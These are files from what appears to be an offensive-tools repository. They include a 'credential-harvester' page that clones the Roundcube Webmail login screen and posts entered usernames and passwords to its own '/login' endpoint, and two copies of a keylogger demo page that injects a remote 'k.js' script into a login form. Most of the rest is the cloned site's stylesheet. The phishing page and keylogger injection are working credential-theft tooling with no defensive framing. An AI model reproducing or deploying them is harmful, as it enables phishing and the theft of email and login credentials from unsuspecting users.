
<file: credential-harvester/public/index.html>
<!DOCTYPE html>

<html lang="en">

<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"><title>Roundcube Webmail :: Welcome to Roundcube Webmail</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0"><meta name="theme-color" content="#f4f4f4"><meta name="msapplication-navbutton-color" content="#f4f4f4">
	<link rel="shortcut icon" href="./favicon.ico">
	<link rel="stylesheet" href="./bootstrap.min.css?s=1722850875">
	
		<link rel="stylesheet" href="./styles.min.css?s=1722764729">
		
	
	
		<script>
		try {
			if (document.cookie.indexOf('colorMode=dark') > -1
				|| (document.cookie.indexOf('colorMode=light') === -1 && window.matchMedia('(prefers-color-scheme: dark)').matches)
			) {
				document.documentElement.className += ' dark-mode';
			}
		} catch (e) { }
		</script>

<link rel="stylesheet" type="text/css" href="./jquery-ui.min.css?s=1722764729"><script src="./jquery.min.js?s=1722850873"></script><script src="./common.min.js?s=1722764729"></script><script src="./app.min.js?s=1722764729"></script><script src="./jstz.min.js"></script><script>
/*
        @licstart  The following is the entire license notice for the 
        JavaScript code in this page.

        Copyright (C) The Roundcube Dev Team

        The JavaScript code in this page is free software: you can redistribute
        it and/or modify it under the terms of the GNU General Public License
        as published by the Free Software Foundation, either version 3 of
        the License, or (at your option) any later version.

        The code is distributed WITHOUT ANY WARRANTY; without even the implied
        warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
        See the GNU GPL for more details.

        @licend  The above is the entire license notice
        for the JavaScript code in this page.
*/
var rcmail = new rcube_webmail();
rcmail.set_env({"task":"login","standard_windows":false,"locale":"en_US","devel_mode":null,"rcversion":10608,"cookie_domain":"","cookie_path":"/","cookie_secure":false,"dark_mode_support":true,"skin":"elastic","blankpage":"skins/elastic/watermark.html","refresh_interval":60,"session_lifetime":600,"action":"","comm_path":"/?_task=login","compose_extwin":false,"date_format":"yy-mm-dd","date_format_localized":"YYYY-MM-DD","request_token":"XdWwcEzJ9ZbZ7r8HPiYVAivLAGc8wO7c"});
rcmail.add_label({"loading":"Loading...","servererror":"Server Error!","connerror":"Connection Error (Failed to reach the server)!","requesttimedout":"Request timed out","refreshing":"Refreshing...","windowopenerror":"The popup window was blocked!","uploadingmany":"Uploading files...","uploading":"Uploading file...","close":"Close","save":"Save","cancel":"Cancel","alerttitle":"Attention","confirmationtitle":"Are you sure...","delete":"Delete","continue":"Continue","ok":"OK","back":"Back","errortitle":"An error occurred!","options":"Options","plaintoggle":"Plain text","htmltoggle":"HTML","previous":"Previous","next":"Next","select":"Select","browse":"Browse","choosefile":"Choose file...","choosefiles":"Choose files..."});
rcmail.gui_container("loginfooter","login-footer");rcmail.gui_object('loginform', 'login-form');
rcmail.gui_object('message', 'messagestack');
</script>

<script src="./jquery-ui.min.js?s=1722764729"></script>
</head>
<body class="task-login action-none">
	
		<div id="layout">
	


<h1 class="voice">Roundcube Webmail Login</h1>

<div id="layout-content" class="selected no-navbar" role="main">
	<img src="./logo.svg" id="logo" alt="Logo">
	<form id="login-form" name="login-form" method="post" class="propform" action="/login">
<input type="hidden" name="_token" value="XdWwcEzJ9ZbZ7r8HPiYVAivLAGc8wO7c">
	<input type="hidden" name="_task" value="login"><input type="hidden" name="_action" value="login"><input type="hidden" name="_timezone" id="rcmlogintz" value="_default_"><input type="hidden" name="_url" id="rcmloginurl" value=""><table><tbody><tr><td class="title"><label for="rcmloginuser">Username</label></td><td class="input"><input name="_user" id="rcmloginuser" required size="40" class="form-control" autocapitalize="off" autocomplete="off" value="" type="text"></td></tr><tr><td class="title"><label for="rcmloginpwd">Password</label></td><td class="input"><input name="_pass" id="rcmloginpwd" required size="40" class="form-control" autocapitalize="off" autocomplete="off" type="password"></td></tr></tbody></table><p class="formbuttons"><button type="submit" id="rcmloginsubmit" class="button mainaction submit">Login</button></p>
		<div id="login-footer" role="contentinfo">
			Roundcube Webmail
			
			
			
		</div>
	</form>
</div>

<noscript>
	<p class="noscriptwarning">Warning: This webmail service requires Javascript! In order to use it please enable Javascript in your browser's settings.</p>
</noscript>


</div>



<div id="messagestack"></div>
<script>
$(function() {
rcmail.init();
});
</script>



<script src="./bootstrap.bundle.min.js?s=1722850875"></script>
<script src="./ui.min.js?s=1722764729"></script>

</body>
</html>
</file>

<file: websocket-keylogger/example/index.html>
<!-- Vulnerable site example 
     Serve with ` python3 -m http.server 80 `
     NodeJs, Apache, Nginx, etc ...
-->

<!DOCTYPE html>
<html>
<head>
<title>Login</title>
</head>
<body>
<script src='http://localhost:8080/k.js'></script>
<form action='/login' method='post'>
<input name='username'/>
<input name='password'/>
<input type="submit"/>
</form>
</body>
</html>
</file>

<file: info-stealers/websocket-keylogger/example/index.html>
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
</head>
<body>
<script src='http://localhost:8080/k.js'></script>
<form action='/login' method='post'>
<input name='username'/>
<input name='password'/>
<input type="submit"/>
</form>
</body>
</html>
</file>
<file: credential-harvester/public/styles.min.css>
#layout>div>.header,
.table-widget table.options-table tr:last-child td {
 border-bottom:1px solid #d4dbde
}
#filtersetslist td.name:before,
#filterslist td.name:before,
#identities-table td.mail:before,
#message-header .header-links a:before,
#message-header>.subject a.extwin:before,
#responses-table td.name:before,
.attachmentslist li a.cancelupload:before,
.attachmentslist li a.delete:before,
.attachmentslist li:before,
.contactlist li a:before,
.contactlist td.contact:before,
.contactlist td.contactgroup:before,
.floating-action-buttons a.button:before,
.folderlist li a:before,
.googie_list li .googie_add_to_dict:before,
.googie_list li .googie_list_revert:before,
.html-editor .editor-toolbar .mce-i-html:before,
.input-group .icon:before,
.keylist li:before,
.listing td.action a:before,
.listing.iconized li a:before,
.listing.iconized li>i:before,
.listing.iconized tr td:before,
.listing.iconized.selectable li a:before,
.menu a:before,
.message-htmlpart blockquote span.blockquote-link:after,
.message-part blockquote span.blockquote-link:after,
.messagelist span.attachment span,
.messagelist span.flagged:before,
.messagelist td.subject span.msgicon.status.replied.forwarded:after,
.messagelist td.subject span.msgicon.status:before,
.messagelist tr.flaggedroot:not(:hover) span.unflagged:before,
.messagelist tr.thread td.threads div:before,
.messagelist tr:hover span.unflagged:before,
.multi-input a.icon.reset:before,
.pgpkeyimport div.key label.keyid+a:before,
.pgpkeyimport li.uid:before,
.popover .menu li a[aria-haspopup]:after,
.propform td.rowbuttons a:before,
.quota-widget:before,
.searchbar a:before,
.searchbar form:before,
.table-widget table.options-table td:not(:first-child) span:before,
.tagedit-list li.tagedit-listelement-old a:before,
.ui-datepicker .ui-datepicker-next:before,
.ui-datepicker .ui-datepicker-prev:before,
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset a.btn-link.options:before,
.ui-dialog .ui-dialog-titlebar-close:before,
.ui.alert>i.icon:before,
a.button.icon:before,
body.status-flagged #message-header>.subject:before,
button.btn:before,
div.tox .tox-dialog__footer .tox-button:before,
div.tox .tox-dialog__header .tox-button:before,
fieldset.advanced>legend:after,
p.image-attachment .attachment-links a:before,
table.table th.checkbox-cell:before,
ul.treelist li div.treetoggle:before {
 font-size:1.25em;
 display:block;
 float:left;
 margin:0 .25rem 0 0;
 width:1.18em;
 height:1em;
 font-family:Icons;
 font-style:normal;
 font-weight:900;
 text-decoration:inherit;
 text-align:center;
 speak:none;
 font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale;
 -webkit-font-smoothing:antialiased
}
#layout,
body,
html {
 height:100%
}
.popover,
body,
button,
div.tox,
div.tox :not(.svg),
input,
optgroup,
select,
textarea {
 font-family:Roboto,sans-serif
}
@font-face {
 font-family:Icons;
 font-style:normal;
 font-weight:900;
 src:url(./fa-solid-900.woff2) format('woff2'),
 url(./fa-solid-900.woff) format('woff')
}
@font-face {
 font-family:Icons;
 font-style:normal;
 font-weight:400;
 src:url(./fa-regular-400.woff2) format('woff2'),
 url(./fa-regular-400.woff) format('woff')
}
@font-face {
 font-family:Roboto;
 font-style:normal;
 font-weight:400;
 src:local('Roboto'),
 local('Roboto-Regular'),
 url(./roboto-v29-regular.woff2) format('woff2'),
 url(./roboto-v29-regular.woff) format('woff')
}
@font-face {
 font-family:Roboto;
 font-style:italic;
 font-weight:400;
 src:local('Roboto Italic'),
 local('Roboto-Italic'),
 url(./roboto-v29-italic.woff2) format('woff2'),
 url(./roboto-v29-italic.woff) format('woff')
}
@font-face {
 font-family:Roboto;
 font-style:normal;
 font-weight:700;
 src:local('Roboto Bold'),
 local('Roboto-Bold'),
 url(./roboto-v29-regular-700.woff2) format('woff2'),
 url(./roboto-v29-regular-700.woff) format('woff')
}
@font-face {
 font-family:Roboto;
 font-style:italic;
 font-weight:700;
 src:local('Roboto Bold Italic'),
 local('Roboto-BoldItalic'),
 url(./roboto-v29-italic-700.woff2) format('woff2'),
 url(./roboto-v29-italic-700.woff) format('woff')
}
button,
input,
select,
textarea {
 line-height:initial
}
input {
 vertical-align:middle
}
a {
 color:#00acff
}
a:hover {
 color:#008acc
}
#layout>div>.header,
#layout>div>.header a.button,
body {
 color:#2c363a
}
a.disabled {
 pointer-events:none
}
a.disabled:not(.btn) {
 opacity:.5
}
html:not(.touch) ::-webkit-scrollbar {
 width:6px
}
html {
 scrollbar-color:#c1c1c1 #f1f1f1;
 font-size:14px
}
html:not(.touch) ::-webkit-scrollbar-track {
 background-color:#f1f1f1
}
html:not(.touch) ::-webkit-scrollbar-thumb {
 background-color:#c1c1c1
}
body {
 min-width:240px;
 overflow:hidden
}
html.iframe body {
 overflow:auto
}
#layout {
 overflow:hidden;
 display:flex;
 width:100%
}
#layout>div>.scroller {
 flex:1;
 position:relative
}
#layout>div>.footer,
#layout>div>.header {
 font-size:1rem;
 font-weight:700;
 line-height:58px;
 height:58px;
 min-height:58px;
 padding:0 .25em;
 margin:0;
 position:relative;
 overflow:hidden;
 white-space:nowrap;
 display:flex;
 justify-content:center
}
#layout>div>.header {
 background-color:#f4f4f4
}
#layout>div>.header .header-title {
 overflow:hidden;
 text-overflow:ellipsis;
 flex:1;
 text-align:center;
 margin:0 -20rem
}
#layout-list,
#layout-sidebar {
 flex-direction:column;
 max-width:30%;
 background-color:#fff
}
#layout>div>.header a.toolbar-list-button,
#layout>div>.header a.toolbar-menu-button {
 order:99
}
#layout>div>.footer {
 border-top:1px solid #d4dbde;
 background-color:#fff
}
#layout>div>.footer.small {
 height:35px;
 min-height:35px;
 line-height:35px
}
#layout>div>.footer:empty {
 display:none
}
#layout-sidebar {
 position:relative;
 display:flex;
 flex:2;
 min-width:220px;
 border-right:1px solid #d4dbde
}
#layout-sidebar.sidebar-right {
 order:2;
 border-right:0;
 border-left:1px solid #d4dbde;
 flex:3
}
#layout-list {
 position:relative;
 display:flex;
 flex:3;
 min-width:300px;
 border-right:1px solid #d4dbde
}
#layout-content {
 display:flex;
 flex:6;
 flex-direction:column;
 background-color:#fff;
 width:100%
}
html.iframe #layout-content {
 height:100%
}
#layout-content>.content,
#layout-content>.formcontent {
 height:100%;
 width:100%;
 overflow:auto;
 flex:1
}
#layout-content .iframe-wrapper {
 width:100%;
 flex:1
}
#layout-content .iframe-wrapper iframe {
 width:100%;
 height:100%;
 border:0
}
#layout-content.only>.scroller {
 overflow:auto
}
#layout-menu.popover {
 left:0!important
}
#layout-menu .popover-header {
 height:58px;
 line-height:58px;
 border:0;
 border-radius:0;
 text-align:center
}
#layout-menu .popover-header img {
 max-height:58px;
 max-width:78px;
 padding:.25rem
}
@media screen and (min-width:481px) and (max-width:1024px) {
 #layout-menu .popover-header img {
  max-width:35.1px
 }
}
@media screen and (min-width:481px) {
 #layout-menu .popover-header {
  padding:0!important;
  background-color:#2f3a3f!important
 }
 #layout-menu .popover-header a {
  display:none!important
 }
}
html.layout-phone #layout-menu .popover-header {
 display:flex!important;
 align-items:center;
 justify-content:center;
 padding:0 .5rem
}
html.layout-phone #layout-menu .popover-header img {
 max-width:222px
}
html.layout-phone #layout-menu .popover-header a {
 width:auto;
 flex:1
}
html.layout-phone #layout-menu .popover-header a:before {
 height:58px;
 float:right
}
html.layout-phone #layout-menu .popover-header a .inner {
 display:none
}
.column-resizer {
 cursor:col-resize;
 z-index:1;
 position:absolute;
 top:0;
 right:-3px;
 width:6px;
 height:100%
}
.column-resizer.inverted {
 right:auto;
 left:-3px
}
.column-resizer.active {
 width:10000px;
 right:-5000px
}
.column-resizer.active.inverted {
 right:auto;
 left:-5000px
}
@media screen and (max-width:1200px) {
 #layout-list,
 #layout-sidebar {
  min-width:260px;
  flex:3
 }
 #layout-list>.header>a.button {
  padding:0 .25rem;
  margin:0 .25rem
 }
}
@media screen and (max-width:1024px) {
 .column-resizer {
  display:none
 }
 #layout-list,
 #layout-sidebar {
  width:auto!important;
  flex:3!important
 }
}
@media screen and (max-width:768px) {
 #layout>div>.footer,
 #layout>div>.header {
  background-color:#f4f4f4
 }
 #layout>div>.header a.button .inner,
 a.toolbar-list-button {
  display:none
 }
 #layout-list,
 #layout-sidebar {
  max-width:none;
  border:0!important
 }
 #layout>div>.header a.button {
  margin:0 .3rem!important;
  padding:0!important
 }
 #layout>div>.header a.button:before {
  font-size:1.75rem;
  height:58px;
  margin:0
 }
 #layout>div>.header a.button.filter:before {
  font-size:1.6rem
 }
}
@media screen and (max-width:320px) {
 #layout-list,
 #layout-sidebar {
  min-width:240px
 }
}
@media screen and (min-width:481px) {
 a.task-menu-button {
  display:none
 }
 #layout-menu {
  background-color:#2f3a3f;
  width:42px
 }
}
@media screen and (min-width:769px) {
 #layout-content>.header>.header-title,
 #layout>div>.header>.buttons,
 .floating-action-buttons,
 a.toolbar-menu-button {
  display:none
 }
}
@media screen and (min-width:1025px) {
 #layout-menu {
  width:78px
 }
}
@media screen and (min-width:1201px) {
 #layout-list>.header>.header-title:not(.all-sizes),
 a.back-list-button,
 a.back-sidebar-button,
 a.toolbar-list-button {
  display:none
 }
}
.hidden,
.rcmaddcontact,
.voice,
html.layout-large .hidden-big,
html.layout-large .hidden-large,
html.layout-large .hidden-lbs,
html.layout-normal .hidden-big,
html.layout-normal .hidden-lbs,
html.layout-phone .hidden-phone,
html.layout-phone .hidden-small,
html.layout-small .hidden-lbs,
html.layout-small .hidden-small {
 display:none!important
}
font.bold {
 font-weight:700
}
#rcmdraglayer {
 min-width:260px;
 width:260px;
 background-color:#2f3a3f;
 color:#fff;
 box-shadow:3px 3px 5px #f1f3f4;
 border-radius:.3rem;
 z-index:250;
 opacity:.92;
 padding:.5rem;
 white-space:nowrap
}
.menu.pagenav.pagenav-list,
.menu.pagenav.pagenav-list+.navlist,
.popup .listbox .footer,
.searchbar {
 background-color:#fbfbfb
}
.formcontent:not(.popupmenu),
.frame-content {
 padding:1rem
}
#rcmdraglayer div {
 line-height:1.6em;
 overflow:hidden;
 text-overflow:ellipsis
}
.frame-content h2 {
 font-weight:700;
 font-size:1.5em
}
.frame-content h3 {
 font-weight:700;
 font-size:1.25em
}
.listbox .scroller {
 width:100%;
 overflow-x:hidden;
 overflow-y:auto
}
.listbox .navlist {
 height:0;
 flex:initial!important
}
.listbox .navlist .listing li:last-child,
.listbox .navlist .listing tr:last-child td {
 border-bottom:0
}
.popup .listbox {
 height:100%;
 display:flex;
 flex-direction:column
}
.popup .listbox .scroller {
 flex:1
}
.popup .listbox .footer {
 border-top:1px solid #d4dbde
}
.contact-header {
 display:flex;
 margin-bottom:1rem
}
.contact-header .contact-photo {
 min-width:112px
}
.contact-header .contact-head {
 margin-left:1rem;
 margin-top:0!important
}
.contact-header .contact-head legend {
 display:none
}
p.image-attachment {
 position:relative;
 border:1px solid #ddd;
 border-radius:.3rem;
 background-color:rgba(55,190,255,.05);
 float:left;
 margin:.5rem;
 min-width:47%;
 min-height:250px;
 overflow:hidden;
 display:flex;
 justify-content:center
}
@media screen and (max-width:480px) {
 p.image-attachment {
  float:none;
  margin:.5rem 0
 }
}
p.image-attachment .image-link {
 align-self:center;
 text-align:center;
 margin:1.6rem .5rem
}
p.image-attachment span {
 color:#737677;
 padding:0 .5rem;
 font-size:90%;
 white-space:nowrap;
 position:absolute;
 line-height:1.5rem
}
p.image-attachment .image-filename {
 overflow:hidden;
 text-overflow:ellipsis;
 left:0;
 top:0;
 right:0;
 padding-right:4rem
}
p.image-attachment .image-filesize {
 right:0;
 top:0
}
p.image-attachment .attachment-links {
 position:absolute;
 bottom:0;
 left:0;
 width:100%;
 text-align:center
}
p.image-attachment .attachment-links a {
 text-decoration:none;
 display:inline-block;
 padding:0 .5rem;
 line-height:1.5rem
}
p.image-attachment .attachment-links a:before {
 display:inline-block
}
p.image-attachment .attachment-links a.open:before {
 content:"\f360"
}
p.image-attachment .attachment-links a.download:before {
 content:"\f019"
}
fieldset.image-attachment {
 margin-top:.5rem
}
fieldset.image-attachment legend {
 color:#737677;
 font-size:.9rem;
 border-top:1px solid #f5f5f5;
 margin:0
}
fieldset.image-attachment img {
 max-width:100%
}
#folder-selector {
 overflow-y:auto
}
.noselect {
 user-select:none;
 -moz-user-select:none;
 -khtml-user-select:none;
 -ms-user-select:none;
 -webkit-user-select:none
}
.iframe-loader {
 width:100%;
 position:absolute;
 top:0;
 bottom:0;
 background-color:rgba(255,255,255,.95);
 display:flex;
 align-items:center;
 justify-content:center;
 z-index:3
}
.iframe-loader .spinner-border {
 width:7rem;
 height:7rem;
 color:#f1f3f4;
 border:1rem solid;
 border-color:currentColor #737677 currentColor currentColor
}
.footer.toolbar+.iframe-loader {
 top:58px;
 bottom:58px
}
.ios-scroll {
 padding:0;
 -webkit-overflow-scrolling:touch!important;
 overflow:scroll!important
}
.ios-scroll.iframe-wrapper {
 margin-top:1px
}
.webkit-scroller::-webkit-scrollbar {
 -webkit-appearance:none
}
.webkit-scroller::-webkit-scrollbar:vertical {
 width:.5rem
}
.webkit-scroller::-webkit-scrollbar:horizontal {
 height:.5rem
}
.webkit-scroller::-webkit-scrollbar-thumb {
 background-color:rgba(0,0,0,.3);
 border-radius:.25rem;
 border:2px solid #fff
}
.quota-widget {
 width:100%;
 max-width:15em;
 padding:.5rem 1rem;
 display:flex;
 align-items:center;
 color:#737677
}
.quota-widget:before {
 content:"\f0a0";
 line-height:1
}
.quota-widget .count {
 font-size:80%;
 order:2
}
.quota-widget .bar {
 flex:1;
 height:.5rem;
 margin:0 1rem;
 background-color:#fff;
 border:1px solid #d4dbde;
 border-radius:.25rem;
 overflow:hidden
}
.quota-widget .value {
 display:block;
 background-color:#37beff;
 height:1rem;
 opacity:.75
}
.quota-widget .value.warning {
 background-color:#ff5552
}
.image-tools {
 position:absolute;
 top:5rem;
 left:0;
 height:58px;
 overflow:hidden;
 transform:translateX(-87%);
 transition:transform .3s ease-in-out;
 background-color:rgba(55,190,255,.4);
 border-radius:0 .3rem .3rem 0
}
.image-tools .menu {
 float:left
}
.image-tools a.button.icon.tools {
 padding:0 .25rem;
 display:inline-block;
 height:58px
}
.image-tools a.button.icon.tools span.inner {
 display:none
}
.image-tools a.button.icon.tools:before {
 line-height:58px;
 margin:0
}
.image-tools.open {
 transform:translateX(0)
}
.image-tools.open a.button.icon.tools:before {
 content:"\f053"
}
.image-tools a {
 color:#fff!important
}
.image-tools a:focus,
.image-tools a:hover {
 background-color:rgba(55,190,255,.5)!important;
 outline:0
}
.quota-info {
 width:100%;
 display:table!important
}
.quota-info td,
.quota-info th {
 text-align:center;
 white-space:nowrap
}
.quota-info th {
 border-top:0
}
.quota-info .root {
 line-height:1;
 font-style:italic;
 color:#737677;
 background-color:#f1f3f4
}
.quota-info .name,
.quota-info th:first-child {
 text-align:left
}
.nav-tabs {
 flex-wrap:nowrap
}
.nav-tabs .nav-item {
 white-space:nowrap;
 overflow:hidden
}
.nav-tabs .nav-link {
 overflow:hidden;
 text-overflow:ellipsis
}
.props-table td.title {
 width:7em
}
.table-widget {
 display:flex;
 flex-direction:column;
 margin-bottom:.5rem;
 border:1px solid #d4dbde
}
.table-widget>.content {
 overflow-x:auto;
 flex-grow:1;
 height:18.5em
}
.table-widget>.content table th {
 border-top:0
}
.table-widget>.footer {
 height:3.5rem;
 border-top:1px solid #d4dbde;
 text-align:left
}
.table-widget>.footer a {
 padding:.2rem .45rem!important;
 height:calc(3.5rem - 1px)!important
}
.table-widget table {
 margin:0;
 max-height:18.5em
}
.table-widget table.options-table td,
.table-widget table.options-table th {
 text-align:center;
 vertical-align:middle
}
.table-widget table.options-table td:first-child,
.table-widget table.options-table th:first-child {
 overflow:hidden;
 text-overflow:ellipsis;
 text-align:left
}
.table-widget table.options-table tr.selected td {
 background-color:#ebf9ff;
 color:#2c363a;
 outline:0
}
.table-widget table.options-table td:not(:first-child) span {
 display:inline-block;
 line-height:1.25
}
.table-widget table.options-table td.enabled span:before {
 content:"\f00c"
}
